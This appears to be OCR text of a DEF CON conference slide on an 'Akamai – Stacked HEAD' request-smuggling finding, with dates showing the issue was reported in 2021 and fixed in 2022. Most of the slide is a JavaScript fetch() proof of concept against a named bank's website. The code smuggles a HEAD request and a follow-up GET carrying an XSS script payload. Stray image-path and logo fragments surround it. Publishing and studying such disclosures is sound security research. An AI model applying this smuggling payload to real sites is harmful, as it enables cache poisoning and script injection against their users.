 Akamai – Stacked HEAD
Detect
Confirm
Explore
Store
Attack
fetch('https://www.capitalone.ca/assets', {
method: 'POST',
// use a cache-buster to delay the response
body: `HEAD /404/?cb=${Date.now()} HTTP/1.1\r\n
Host: www.capitalone.ca\r\n
\r\n
GET /x?x=<script>alert(1)</script> HTTP/1.1\r\n
X: Y`,
credentials: 'include',
mode: 'cors' // throw an error instead of following redirect
}).catch(() => {
location = 'https://www.capitalone.ca/'
})
2021-11-03: Reported
<2022-05-23: Fixed
N®
DEFCON
D3F
C0N